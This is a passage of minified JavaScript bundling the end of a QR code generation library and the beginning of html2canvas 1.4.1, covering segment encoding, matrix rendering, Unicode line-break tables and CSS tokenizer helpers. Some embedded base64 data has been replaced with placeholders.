o=8*(e.getSymbolTotalCodewords(A)-t.getTotalCodewordsCount(A,r));if(n===B.MIXED)return o;const i=o-a(n,A);switch(n){case B.NUMERIC:return Math.floor(i/10*3);case B.ALPHANUMERIC:return Math.floor(i/11*2);case B.KANJI:return Math.floor(i/13);case B.BYTE:default:return Math.floor(i/8)}},A.getBestVersionForData=function(e,t){let r;const s=n.from(t,n.M);if(Array.isArray(e)){if(e.length>1)return function(e,t){for(let r=1;r<=40;r++)if(c(e,r)<=A.getCapacity(r,t,B.MIXED))return r}(e,s);if(0===e.length)return 1;r=e[0]}else r=e;return function(e,t,r){for(let n=1;n<=40;n++)if(t<=A.getCapacity(n,r,e))return n}(r.mode,r.getLength(),s)},A.getEncodedBits=function(A){if(!s.isValid(A)||A<7)throw new Error("Invalid QR Code version");let t=A<<12;for(;e.getBCHDigit(t)-i>=0;)t^=7973<<e.getBCHDigit(t)-i;return A<<12|t}}(m);var O={};const G=r,V=G.getBCHDigit(1335);O.getEncodedBits=function(A,e){const t=A.bit<<3|e;let r=t<<10;for(;G.getBCHDigit(r)-V>=0;)r^=1335<<G.getBCHDigit(r)-V;return 21522^(t<<10|r)};var R={};const N=K;function P(A){this.mode=N.NUMERIC,this.data=A.toString()}P.getBitsLength=function(A){return 10*Math.floor(A/3)+(A%3?A%3*3+1:0)},P.prototype.getLength=function(){return this.data.length},P.prototype.getBitsLength=function(){return P.getBitsLength(this.data.length)},P.prototype.write=function(A){let e,t,r;for(e=0;e+3<=this.data.length;e+=3)t=this.data.substr(e,3),r=parseInt(t,10),A.put(r,10);const n=this.data.length-e;n>0&&(t=this.data.substr(e),r=parseInt(t,10),A.put(r,3*n+1))};var k=P;const J=K,X=["0","1","2","3","4","5","6","7","8","9","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"," ","$","%","*","+","-",".","/",":"];function Y(A){this.mode=J.ALPHANUMERIC,this.data=A}Y.getBitsLength=function(A){return 11*Math.floor(A/2)+A%2*6},Y.prototype.getLength=function(){return this.data.length},Y.prototype.getBitsLength=function(){return Y.getBitsLength(this.data.length)},Y.prototype.write=function(A){let e;for(e=0;e+2<=this.data.length;e+=2){let t=45*X.indexOf(this.data[e]);t+=X.indexOf(this.data[e+1]),A.put(t,11)}this.data.length%2&&A.put(X.indexOf(this.data[e]),6)};var W=Y;const Z=K;function _(A){this.mode=Z.BYTE,this.data="string"==typeof A?(new TextEncoder).encode(A):new Uint8Array(A)}_.getBitsLength=function(A){return 8*A},_.prototype.getLength=function(){return this.data.length},_.prototype.getBitsLength=function(){return _.getBitsLength(this.data.length)},_.prototype.write=function(A){for(let e=0,t=this.data.length;e<t;e++)A.put(this.data[e],8)};var q=_;const j=K,z=r;function $(A){this.mode=j.KANJI,this.data=A}$.getBitsLength=function(A){return 13*A},$.prototype.getLength=function(){return this.data.length},$.prototype.getBitsLength=function(){return $.getBitsLength(this.data.length)},$.prototype.write=function(A){let e;for(e=0;e<this.data.length;e++){let t=z.toSJIS(this.data[e]);if(t>=33088&&t<=40956)t-=33088;else{if(!(t>=57408&&t<=60351))throw new Error("Invalid SJIS character: "+this.data[e]+"\nMake sure your charset is UTF-8");t-=49472}t=192*(t>>>8&255)+(255&t),A.put(t,13)}};var AA,eA=$,tA={exports:{}},rA=tA.exports=AA={single_source_shortest_paths:function(A,e,t){var r={},n={};n[e]=0;var B,s,o,i,a,c,g,Q=AA.PriorityQueue.make();for(Q.push(e,0);!Q.empty();)for(o in s=(B=Q.pop()).value,i=B.cost,a=A[s]||{})a.hasOwnProperty(o)&&(c=i+a[o],g=n[o],(void 0===n[o]||g>c)&&(n[o]=c,Q.push(o,c),r[o]=s));if(void 0!==t&&void 0===n[t]){var w=["Could not find a path from ",e," to ",t,"."].join("");throw new Error(w)}return r},extract_shortest_path_from_predecessor_list:function(A,e){for(var t=[],r=e;r;)t.push(r),A[r],r=A[r];return t.reverse(),t},find_path:function(A,e,t){var r=AA.single_source_shortest_paths(A,e,t);return AA.extract_shortest_path_from_predecessor_list(r,t)},PriorityQueue:{make:function(A){var e,t=AA.PriorityQueue,r={};for(e in A=A||{},t)t.hasOwnProperty(e)&&(r[e]=t[e]);return r.queue=[],r.sorter=A.sorter||t.default_sorter,r},default_sorter:function(A,e){return A.cost-e.cost},push:function(A,e){var t={value:A,cost:e};this.queue.push(t),this.queue.sort(this.sorter)},pop:function(){return this.queue.shift()},empty:function(){return 0===this.queue.length}}};!function(A){const e=K,t=k,n=W,B=q,s=eA,o=v,i=r,a=rA;function c(A){return unescape(encodeURIComponent(A)).length}function g(A,e,t){const r=[];let n;for(;null!==(n=A.exec(t));)r.push({data:n[0],index:n.index,mode:e,length:n[0].length});return r}function Q(A){const t=g(o.NUMERIC,e.NUMERIC,A),r=g(o.ALPHANUMERIC,e.ALPHANUMERIC,A);let n,B;i.isKanjiModeEnabled()?(n=g(o.BYTE,e.BYTE,A),B=g(o.KANJI,e.KANJI,A)):(n=g(o.BYTE_KANJI,e.BYTE,A),B=[]);return t.concat(r,n,B).sort(function(A,e){return A.index-e.index}).map(function(A){return{data:A.data,mode:A.mode,length:A.length}})}function w(A,r){switch(r){case e.NUMERIC:return t.getBitsLength(A);case e.ALPHANUMERIC:return n.getBitsLength(A);case e.KANJI:return s.getBitsLength(A);case e.BYTE:return B.getBitsLength(A)}}function u(A,r){let o;const a=e.getBestModeForData(A);if(o=e.from(r,a),o!==e.BYTE&&o.bit<a.bit)throw new Error('"'+A+'" cannot be encoded with mode '+e.toString(o)+".\n Suggested mode is: "+e.toString(a));switch(o!==e.KANJI||i.isKanjiModeEnabled()||(o=e.BYTE),o){case e.NUMERIC:return new t(A);case e.ALPHANUMERIC:return new n(A);case e.KANJI:return new s(A);case e.BYTE:return new B(A)}}A.fromArray=function(A){return A.reduce(function(A,e){return"string"==typeof e?A.push(u(e,null)):e.data&&A.push(u(e.data,e.mode)),A},[])},A.fromString=function(t,r){const n=function(A){const t=[];for(let r=0;r<A.length;r++){const n=A[r];switch(n.mode){case e.NUMERIC:t.push([n,{data:n.data,mode:e.ALPHANUMERIC,length:n.length},{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.ALPHANUMERIC:t.push([n,{data:n.data,mode:e.BYTE,length:n.length}]);break;case e.KANJI:t.push([n,{data:n.data,mode:e.BYTE,length:c(n.data)}]);break;case e.BYTE:t.push([{data:n.data,mode:e.BYTE,length:c(n.data)}])}}return t}(Q(t,i.isKanjiModeEnabled())),B=function(A,t){const r={},n={start:{}};let B=["start"];for(let s=0;s<A.length;s++){const o=A[s],i=[];for(let A=0;A<o.length;A++){const a=o[A],c=""+s+A;i.push(c),r[c]={node:a,lastCount:0},n[c]={};for(let A=0;A<B.length;A++){const s=B[A];r[s]&&r[s].node.mode===a.mode?(n[s][c]=w(r[s].lastCount+a.length,a.mode)-w(r[s].lastCount,a.mode),r[s].lastCount+=a.length):(r[s]&&(r[s].lastCount=a.length),n[s][c]=w(a.length,a.mode)+4+e.getCharCountIndicator(a.mode,t))}}B=i}for(let e=0;e<B.length;e++)n[B[e]].end=0;return{map:n,table:r}}(n,r),s=a.find_path(B.map,"start","end"),o=[];for(let A=1;A<s.length-1;A++)o.push(B.table[s[A]].node);return A.fromArray(function(A){return A.reduce(function(A,e){const t=A.length-1>=0?A[A.length-1]:null;return t&&t.mode===e.mode?(A[A.length-1].data+=e.data,A):(A.push(e),A)},[])}(o))},A.rawSplit=function(e){return A.fromArray(Q(e,i.isKanjiModeEnabled()))}}(R);const nA=r,BA=o,sA=a,oA=g,iA=Q,aA=w,cA=l,gA=C,QA=y,wA=m,uA=O,lA=K,CA=R;function UA(A,e,t){const r=A.size,n=uA.getEncodedBits(e,t);let B,s;for(B=0;B<15;B++)s=1==(n>>B&1),B<6?A.set(B,8,s,!0):B<8?A.set(B+1,8,s,!0):A.set(r-15+B,8,s,!0),B<8?A.set(8,r-B-1,s,!0):B<9?A.set(8,15-B-1+1,s,!0):A.set(8,15-B-1,s,!0);A.set(r-8,8,1,!0)}function FA(A,e,t){const r=new sA;t.forEach(function(e){r.put(e.mode.bit,4),r.put(e.getLength(),lA.getCharCountIndicator(e.mode,A)),e.write(r)});const n=8*(nA.getSymbolTotalCodewords(A)-gA.getTotalCodewordsCount(A,e));for(r.getLengthInBits()+4<=n&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(0);const B=(n-r.getLengthInBits())/8;for(let s=0;s<B;s++)r.put(s%2?17:236,8);return function(A,e,t){const r=nA.getSymbolTotalCodewords(e),n=gA.getTotalCodewordsCount(e,t),B=r-n,s=gA.getBlocksCount(e,t),o=r%s,i=s-o,a=Math.floor(r/s),c=Math.floor(B/s),g=c+1,Q=a-c,w=new QA(Q);let u=0;const l=new Array(s),C=new Array(s);let U=0;const F=new Uint8Array(A.buffer);for(let H=0;H<s;H++){const A=H<i?c:g;l[H]=F.slice(u,u+A),C[H]=w.encode(l[H]),u+=A,U=Math.max(U,A)}const h=new Uint8Array(r);let d,f,p=0;for(d=0;d<U;d++)for(f=0;f<s;f++)d<l[f].length&&(h[p++]=l[f][d]);for(d=0;d<Q;d++)for(f=0;f<s;f++)h[p++]=C[f][d];return h}(r,A,e)}function hA(A,e,t,r){let n;if(Array.isArray(A))n=CA.fromArray(A);else{if("string"!=typeof A)throw new Error("Invalid data");{let r=e;if(!r){const e=CA.rawSplit(A);r=wA.getBestVersionForData(e,t)}n=CA.fromString(A,r||40)}}const B=wA.getBestVersionForData(n,t);if(!B)throw new Error("The amount of data is too big to be stored in a QR Code");if(e){if(e<B)throw new Error("\nThe chosen QR Code version cannot contain this amount of data.\nMinimum version required to store current data is: "+B+".\n")}else e=B;const s=FA(e,t,n),o=nA.getSymbolSize(e),i=new oA(o);return function(A,e){const t=A.size,r=aA.getPositions(e);for(let n=0;n<r.length;n++){const e=r[n][0],B=r[n][1];for(let r=-1;r<=7;r++)if(!(e+r<=-1||t<=e+r))for(let n=-1;n<=7;n++)B+n<=-1||t<=B+n||(r>=0&&r<=6&&(0===n||6===n)||n>=0&&n<=6&&(0===r||6===r)||r>=2&&r<=4&&n>=2&&n<=4?A.set(e+r,B+n,!0,!0):A.set(e+r,B+n,!1,!0))}}(i,e),function(A){const e=A.size;for(let t=8;t<e-8;t++){const e=t%2==0;A.set(t,6,e,!0),A.set(6,t,e,!0)}}(i),function(A,e){const t=iA.getPositions(e);for(let r=0;r<t.length;r++){const e=t[r][0],n=t[r][1];for(let t=-2;t<=2;t++)for(let r=-2;r<=2;r++)-2===t||2===t||-2===r||2===r||0===t&&0===r?A.set(e+t,n+r,!0,!0):A.set(e+t,n+r,!1,!0)}}(i,e),UA(i,t,0),e>=7&&function(A,e){const t=A.size,r=wA.getEncodedBits(e);let n,B,s;for(let o=0;o<18;o++)n=Math.floor(o/3),B=o%3+t-8-3,s=1==(r>>o&1),A.set(n,B,s,!0),A.set(B,n,s,!0)}(i,e),function(A,e){const t=A.size;let r=-1,n=t-1,B=7,s=0;for(let o=t-1;o>0;o-=2)for(6===o&&o--;;){for(let t=0;t<2;t++)if(!A.isReserved(n,o-t)){let r=!1;s<e.length&&(r=1==(e[s]>>>B&1)),A.set(n,o-t,r),B--,-1===B&&(s++,B=7)}if(n+=r,n<0||t<=n){n-=r,r=-r;break}}}(i,s),isNaN(r)&&(r=cA.getBestMask(i,UA.bind(null,i,t))),cA.applyMask(r,i),UA(i,t,r),{modules:i,version:e,errorCorrectionLevel:t,maskPattern:r,segments:n}}t.create=function(A,e){if(void 0===A||""===A)throw new Error("No input text");let t,r,n=BA.M;return void 0!==e&&(n=BA.from(e.errorCorrectionLevel,BA.M),t=wA.from(e.version),r=cA.from(e.maskPattern),e.toSJISFunc&&nA.setToSJISFunction(e.toSJISFunc)),hA(A,t,n,r)};var dA={},fA={};!function(A){function e(A){if("number"==typeof A&&(A=A.toString()),"string"!=typeof A)throw new Error("Color should be defined as hex string");let e=A.slice().replace("#","").split("");if(e.length<3||5===e.length||e.length>8)throw new Error("Invalid hex color: "+A);3!==e.length&&4!==e.length||(e=Array.prototype.concat.apply([],e.map(function(A){return[A,A]}))),6===e.length&&e.push("F","F");const t=parseInt(e.join(""),16);return{r:t>>24&255,g:t>>16&255,b:t>>8&255,a:255&t,hex:"#"+e.slice(0,6).join("")}}A.getOptions=function(A){A||(A={}),A.color||(A.color={});const t=void 0===A.margin||null===A.margin||A.margin<0?4:A.margin,r=A.width&&A.width>=21?A.width:void 0,n=A.scale||4;return{width:r,scale:r?4:n,margin:t,color:{dark:e(A.color.dark||"#000000ff"),light:e(A.color.light||"#ffffffff")},type:A.type,rendererOpts:A.rendererOpts||{}}},A.getScale=function(A,e){return e.width&&e.width>=A+2*e.margin?e.width/(A+2*e.margin):e.scale},A.getImageWidth=function(e,t){const r=A.getScale(e,t);return Math.floor((e+2*t.margin)*r)},A.qrToImageData=function(e,t,r){const n=t.modules.size,B=t.modules.data,s=A.getScale(n,r),o=Math.floor((n+2*r.margin)*s),i=r.margin*s,a=[r.color.light,r.color.dark];for(let A=0;A<o;A++)for(let t=0;t<o;t++){let c=4*(A*o+t),g=r.color.light;if(A>=i&&t>=i&&A<o-i&&t<o-i){g=a[B[Math.floor((A-i)/s)*n+Math.floor((t-i)/s)]?1:0]}e[c++]=g.r,e[c++]=g.g,e[c++]=g.b,e[c]=g.a}}}(fA),function(A){const e=fA;A.render=function(A,t,r){let n=r,B=t;void 0!==n||t&&t.getContext||(n=t,t=void 0),t||(B=function(){try{return document.createElement("canvas")}catch(A){throw new Error("You need to specify a canvas element")}}()),n=e.getOptions(n);const s=e.getImageWidth(A.modules.size,n),o=B.getContext("2d"),i=o.createImageData(s,s);return e.qrToImageData(i.data,A,n),function(A,e,t){A.clearRect(0,0,e.width,e.height),e.style||(e.style={}),e.height=t,e.width=t,e.style.height=t+"px",e.style.width=t+"px"}(o,B,s),o.putImageData(i,0,0),B},A.renderToDataURL=function(e,t,r){let n=r;void 0!==n||t&&t.getContext||(n=t,t=void 0),n||(n={});const B=A.render(e,t,n),s=n.type||"image/png",o=n.rendererOpts||{};return B.toDataURL(s,o.quality)}}(dA);var pA={};const HA=fA;function EA(A,e){const t=A.a/255,r=e+'="'+A.hex+'"';return t<1?r+" "+e+'-opacity="'+t.toFixed(2).slice(1)+'"':r}function IA(A,e,t){let r=A+e;return void 0!==t&&(r+=" "+t),r}pA.render=function(A,e,t){const r=HA.getOptions(e),n=A.modules.size,B=A.modules.data,s=n+2*r.margin,o=r.color.light.a?"<path "+EA(r.color.light,"fill")+' d="M0 0h'+s+"v"+s+'H0z"/>':"",i="<path "+EA(r.color.dark,"stroke")+' d="'+function(A,e,t){let r="",n=0,B=!1,s=0;for(let o=0;o<A.length;o++){const i=Math.floor(o%e),a=Math.floor(o/e);i||B||(B=!0),A[o]?(s++,o>0&&i>0&&A[o-1]||(r+=B?IA("M",i+t,.5+a+t):IA("m",n,0),n=0,B=!1),i+1<e&&A[o+1]||(r+=IA("h",s),s=0)):n++}return r}(B,n,r.margin)+'"/>',a='viewBox="0 0 '+s+" "+s+'"',c='<svg xmlns="http://www.w3.org/2000/svg" '+(r.width?'width="'+r.width+'" height="'+r.width+'" ':"")+a+' shape-rendering="crispEdges">'+o+i+"</svg>\n";return"function"==typeof t&&t(null,c),c};const yA=function(){return"function"==typeof Promise&&Promise.prototype&&Promise.prototype.then},mA=t,KA=dA,LA=pA;function vA(A,e,t,r,n){const B=[].slice.call(arguments,1),s=B.length,o="function"==typeof B[s-1];if(!o&&!yA())throw new Error("Callback required as last argument");if(!o){if(s<1)throw new Error("Too few arguments provided");return 1===s?(t=e,e=r=void 0):2!==s||e.getContext||(r=t,t=e,e=void 0),new Promise(function(n,B){try{const B=mA.create(t,r);n(A(B,e,r))}catch(s){B(s)}})}if(s<2)throw new Error("Too few arguments provided");2===s?(n=t,t=e,e=r=void 0):3===s&&(e.getContext&&void 0===n?(n=r,r=void 0):(n=r,r=t,t=e,e=void 0));try{const B=mA.create(t,r);n(null,A(B,e,r))}catch(i){n(i)}}e.create=mA.create,e.toCanvas=vA.bind(null,KA.render),e.toDataURL=vA.bind(null,KA.renderToDataURL),e.toString=vA.bind(null,function(A,e,t){return LA.render(A,t)});
/*!
 * html2canvas 1.4.1 <https://html2canvas.hertzen.com>
 * Copyright (c) 2022 Niklas von Hertzen <https://hertzen.com>
 * Released under MIT License
 */
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var bA=function(A,e){return(bA=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(A,e){A.__proto__=e}||function(A,e){for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(A[t]=e[t])})(A,e)};function DA(A,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function t(){this.constructor=A}bA(A,e),A.prototype=null===e?Object.create(e):(t.prototype=e.prototype,new t)}var MA=function(){return MA=Object.assign||function(A){for(var e,t=1,r=arguments.length;t<r;t++)for(var n in e=arguments[t])Object.prototype.hasOwnProperty.call(e,n)&&(A[n]=e[n]);return A},MA.apply(this,arguments)};function xA(A,e,t,r){return new(t||(t=Promise))(function(n,B){function s(A){try{i(r.next(A))}catch(e){B(e)}}function o(A){try{i(r.throw(A))}catch(e){B(e)}}function i(A){var e;A.done?n(A.value):(e=A.value,e instanceof t?e:new t(function(A){A(e)})).then(s,o)}i((r=r.apply(A,e||[])).next())})}function TA(A,e){var t,r,n,B,s={label:0,sent:function(){if(1&n[0])throw n[1];return n[1]},trys:[],ops:[]};return B={next:o(0),throw:o(1),return:o(2)},"function"==typeof Symbol&&(B[Symbol.iterator]=function(){return this}),B;function o(B){return function(o){return function(B){if(t)throw new TypeError("Generator is already executing.");for(;s;)try{if(t=1,r&&(n=2&B[0]?r.return:B[0]?r.throw||((n=r.return)&&n.call(r),0):r.next)&&!(n=n.call(r,B[1])).done)return n;switch(r=0,n&&(B=[2&B[0],n.value]),B[0]){case 0:case 1:n=B;break;case 4:return s.label++,{value:B[1],done:!1};case 5:s.label++,r=B[1],B=[0];continue;case 7:B=s.ops.pop(),s.trys.pop();continue;default:if(!(n=s.trys,(n=n.length>0&&n[n.length-1])||6!==B[0]&&2!==B[0])){s=0;continue}if(3===B[0]&&(!n||B[1]>n[0]&&B[1]<n[3])){s.label=B[1];break}if(6===B[0]&&s.label<n[1]){s.label=n[1],n=B;break}if(n&&s.label<n[2]){s.label=n[2],s.ops.push(B);break}n[2]&&s.ops.pop(),s.trys.pop();continue}B=e.call(A,s)}catch(o){B=[6,o],r=0}finally{t=n=0}if(5&B[0])throw B[1];return{value:B[0]?B[1]:void 0,done:!0}}([B,o])}}}for(var SA=function(){function A(A,e,t,r){this.left=A,this.top=e,this.width=t,this.height=r}return A.prototype.add=function(e,t,r,n){return new A(this.left+e,this.top+t,this.width+r,this.height+n)},A.fromClientRect=function(e,t){return new A(t.left+e.windowBounds.left,t.top+e.windowBounds.top,t.width,t.height)},A.fromDOMRectList=function(e,t){var r=Array.from(t).find(function(A){return 0!==A.width});return r?new A(r.left+e.windowBounds.left,r.top+e.windowBounds.top,r.width,r.height):A.EMPTY},A.EMPTY=new A(0,0,0,0),A}(),OA=function(A,e){return SA.fromClientRect(A,e.getBoundingClientRect())},GA=function(A){for(var e=[],t=0,r=A.length;t<r;){var n=A.charCodeAt(t++);if(n>=55296&&n<=56319&&t<r){var B=A.charCodeAt(t++);56320==(64512&B)?e.push(((1023&n)<<10)+(1023&B)+65536):(e.push(n),t--)}else e.push(n)}return e},VA=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var t=A.length;if(!t)return"";for(var r=[],n=-1,B="";++n<t;){var s=A[n];s<=65535?r.push(s):(s-=65536,r.push(55296+(s>>10),s%1024+56320)),(n+1===t||r.length>16384)&&(B+=String.fromCharCode.apply(String,r),r.length=0)}return B},RA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",NA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),PA=0;PA<64;PA++)NA[RA.charCodeAt(PA)]=PA;for(var kA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",JA="undefined"==typeof Uint8Array?[]:new Uint8Array(256),XA=0;XA<64;XA++)JA[kA.charCodeAt(XA)]=XA;for(var YA=function(A,e,t){return A.slice?A.slice(e,t):new Uint16Array(Array.prototype.slice.call(A,e,t))},WA=function(){function A(A,e,t,r,n,B){this.initialValue=A,this.errorValue=e,this.highStart=t,this.highValueIndex=r,this.index=n,this.data=B}return A.prototype.get=function(A){var e;if(A>=0){if(A<55296||A>56319&&A<=65535)return e=((e=this.index[A>>5])<<2)+(31&A),this.data[e];if(A<=65535)return e=((e=this.index[2048+(A-55296>>5)])<<2)+(31&A),this.data[e];if(A<this.highStart)return e=2080+(A>>11),e=this.index[e],e+=A>>5&63,e=((e=this.index[e])<<2)+(31&A),this.data[e];if(A<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),ZA="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",_A="undefined"==typeof Uint8Array?[]:new Uint8Array(256),qA=0;qA<64;qA++)_A[ZA.charCodeAt(qA)]=qA;var jA,zA,$A,Ae,ee,te,re,ne,Be=10,se=13,oe=15,ie=17,ae=18,ce=19,ge=20,Qe=21,we=22,ue=24,le=25,Ce=26,Ue=27,Fe=28,he=30,de=32,fe=33,pe=34,He=35,Ee=37,Ie=38,ye=39,me=40,Ke=42,Le=[9001,65288],ve="×",be="÷",De=(Ae=function(A){var e,t,r,n,B,s=.75*A.length,o=A.length,i=0;"="===A[A.length-1]&&(s--,"="===A[A.length-2]&&s--);var a="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof Uint8Array&&void 0!==Uint8Array.prototype.slice?new ArrayBuffer(s):new Array(s),c=Array.isArray(a)?a:new Uint8Array(a);for(e=0;e<o;e+=4)t=JA[A.charCodeAt(e)],r=JA[A.charCodeAt(e+1)],n=JA[A.charCodeAt(e+2)],B=JA[A.charCodeAt(e+3)],c[i++]=t<<2|r>>4,c[i++]=(15&r)<<4|n>>2,c[i++]=(3&n)<<6|63&B;return a}("[base64]/[base64]/[base64]/8DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/A78DvwO/[base64]/CzAAMACHC4sLkwubC58Lpwt1AK4Ltgt1APsDMAAwADAAMAAwADAAMAAwAL4LwwvLC9IL1wvdCzAAMADlC+kL8Qv5C/[base64]/[base64]/[base64]//[base64]"),ee=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=4)t.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return t}(Ae):new Uint32Array(Ae),te=Array.isArray(Ae)?function(A){for(var e=A.length,t=[],r=0;r<e;r+=2)t.push(A[r+1]<<8|A[r]);return t}(Ae):new Uint16Array(Ae),re=YA(te,12,ee[4]/2),ne=2===ee[5]?YA(te,(24+ee[4])/2):(jA=ee,zA=Math.ceil((24+ee[4])/4),jA.slice?jA.slice(zA,$A):new Uint32Array(Array.prototype.slice.call(jA,zA,$A))),new WA(ee[0],ee[1],ee[2],ee[3],re,ne)),Me=[he,36],xe=[1,2,3,5],Te=[Be,8],Se=[Ue,Ce],Oe=xe.concat(Te),Ge=[Ie,ye,me,pe,He],Ve=[oe,se],Re=function(A,e,t,r){var n=r[t];if(Array.isArray(A)?-1!==A.indexOf(n):A===n)for(var B=t;B<=r.length;){if((i=r[++B])===e)return!0;if(i!==Be)break}if(n===Be)for(B=t;B>0;){var s=r[--B];if(Array.isArray(A)?-1!==A.indexOf(s):A===s)for(var o=t;o<=r.length;){var i;if((i=r[++o])===e)return!0;if(i!==Be)break}if(s!==Be)break}return!1},Ne=function(A,e){for(var t=A;t>=0;){var r=e[t];if(r!==Be)return r;t--}return 0},Pe=function(A,e,t,r,n){if(0===t[r])return ve;var B=r-1;if(Array.isArray(n)&&!0===n[B])return ve;var s=B-1,o=B+1,i=e[B],a=s>=0?e[s]:0,c=e[o];if(2===i&&3===c)return ve;if(-1!==xe.indexOf(i))return"!";if(-1!==xe.indexOf(c))return ve;if(-1!==Te.indexOf(c))return ve;if(8===Ne(B,e))return be;if(11===De.get(A[B]))return ve;if((i===de||i===fe)&&11===De.get(A[o]))return ve;if(7===i||7===c)return ve;if(9===i)return ve;if(-1===[Be,se,oe].indexOf(i)&&9===c)return ve;if(-1!==[ie,ae,ce,ue,Fe].indexOf(c))return ve;if(Ne(B,e)===we)return ve;if(Re(23,we,B,e))return ve;if(Re([ie,ae],Qe,B,e))return ve;if(Re(12,12,B,e))return ve;if(i===Be)return be;if(23===i||23===c)return ve;if(16===c||16===i)return be;if(-1!==[se,oe,Qe].indexOf(c)||14===i)return ve;if(36===a&&-1!==Ve.indexOf(i))return ve;if(i===Fe&&36===c)return ve;if(c===ge)return ve;if(-1!==Me.indexOf(c)&&i===le||-1!==Me.indexOf(i)&&c===le)return ve;if(i===Ue&&-1!==[Ee,de,fe].indexOf(c)||-1!==[Ee,de,fe].indexOf(i)&&c===Ce)return ve;if(-1!==Me.indexOf(i)&&-1!==Se.indexOf(c)||-1!==Se.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(-1!==[Ue,Ce].indexOf(i)&&(c===le||-1!==[we,oe].indexOf(c)&&e[o+1]===le)||-1!==[we,oe].indexOf(i)&&c===le||i===le&&-1!==[le,Fe,ue].indexOf(c))return ve;if(-1!==[le,Fe,ue,ie,ae].indexOf(c))for(var g=B;g>=0;){if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(-1!==[Ue,Ce].indexOf(c))for(g=-1!==[ie,ae].indexOf(i)?s:B;g>=0;){var Q;if((Q=e[g])===le)return ve;if(-1===[Fe,ue].indexOf(Q))break;g--}if(Ie===i&&-1!==[Ie,ye,pe,He].indexOf(c)||-1!==[ye,pe].indexOf(i)&&-1!==[ye,me].indexOf(c)||-1!==[me,He].indexOf(i)&&c===me)return ve;if(-1!==Ge.indexOf(i)&&-1!==[ge,Ce].indexOf(c)||-1!==Ge.indexOf(c)&&i===Ue)return ve;if(-1!==Me.indexOf(i)&&-1!==Me.indexOf(c))return ve;if(i===ue&&-1!==Me.indexOf(c))return ve;if(-1!==Me.concat(le).indexOf(i)&&c===we&&-1===Le.indexOf(A[o])||-1!==Me.concat(le).indexOf(c)&&i===ae)return ve;if(41===i&&41===c){for(var w=t[B],u=1;w>0&&41===e[--w];)u++;if(u%2!=0)return ve}return i===de&&c===fe?ve:be},ke=function(A,e){e||(e={lineBreak:"normal",wordBreak:"normal"});var t=function(A,e){void 0===e&&(e="strict");var t=[],r=[],n=[];return A.forEach(function(A,B){var s=De.get(A);if(s>50?(n.push(!0),s-=50):n.push(!1),-1!==["normal","auto","loose"].indexOf(e)&&-1!==[8208,8211,12316,12448].indexOf(A))return r.push(B),t.push(16);if(4===s||11===s){if(0===B)return r.push(B),t.push(he);var o=t[B-1];return-1===Oe.indexOf(o)?(r.push(r[B-1]),t.push(o)):(r.push(B),t.push(he))}return r.push(B),31===s?t.push("strict"===e?Qe:Ee):s===Ke||29===s?t.push(he):43===s?A>=131072&&A<=196605||A>=196608&&A<=262141?t.push(Ee):t.push(he):void t.push(s)}),[r,t,n]}(A,e.lineBreak),r=t[0],n=t[1],B=t[2];"break-all"!==e.wordBreak&&"break-word"!==e.wordBreak||(n=n.map(function(A){return-1!==[le,he,Ke].indexOf(A)?Ee:A}));var s="keep-all"===e.wordBreak?B.map(function(e,t){return e&&A[t]>=19968&&A[t]<=40959}):void 0;return[r,n,s]},Je=function(){function A(A,e,t,r){this.codePoints=A,this.required="!"===e,this.start=t,this.end=r}return A.prototype.slice=function(){return VA.apply(void 0,this.codePoints.slice(this.start,this.end))},A}(),Xe=45,Ye=43,We=-1,Ze=function(A){return A>=48&&A<=57},_e=function(A){return Ze(A)||A>=65&&A<=70||A>=97&&A<=102},qe=function(A){return 10===A||9===A||32===A},je=function(A){return function(A){return function(A){return A>=97&&A<=122}(A)||function(A){return A>=65&&A<=90}(A)}(A)||function(A){return A>=128}(A)||95===A},ze=function(A){return je(A)||Ze(A)||A===Xe},$e=function(A){return A>=0&&A<=8||11===A||A>=14&&A<=31||127===A},At=function(A,e){return 92===A&&10!==e},et=function(A,e,t){return A===Xe?je(e)||At(e,t):!!je(A)||!(92!==A||!At(A,e))},tt=function(A,e,t){return A===Ye||A===Xe?!!Ze(e)||46===e&&Ze(t):Ze(46===A?e:A)},rt=function(A){var e=0,t=1;A[e]!==Ye&&A[e]!==Xe||(A[e]===Xe&&(t=-1),e++);for(var r=[];Ze(A[e]);)r.push(A[e++]);var n=r.length?parseInt(VA.apply(void 0,r),10):0;46===A[e]&&e++;for(var 